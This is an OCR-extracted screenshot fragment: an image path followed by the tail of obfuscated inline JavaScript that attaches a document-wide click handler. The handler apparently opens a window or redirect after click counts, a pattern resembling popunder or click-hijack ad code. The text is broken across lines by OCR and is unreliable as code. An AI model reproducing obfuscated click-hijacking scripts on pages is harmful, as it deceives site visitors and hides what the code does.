
x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11
bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec
0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a245
3(_0xb17c69+_0x595ec9(
0x1ee
),_0x459fd3)),_0x
12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595
ec9(
0x1f2
)]()&&(_0x1a2453(_0xb17c69+_0x595ec
9(
0x1fb
),_0x459fd3),window[_0x595ec9(
0x1ec
)]
(_0x20f559,_0x595ec9(
0x1da
)),_0x49794b(_0x20
f559)));}
catch
(_0x57c50a){_0x2d2875(_0x1f0b5
6,_0xb17c69,_0x459fd3);}
else
 _0x2d2875(_0x1f
0b56,_0xb17c69,_0x459fd3);}document[_0x37c48
c(
0x1f1
)](
'click'
,_0xfb5e65);}());</script>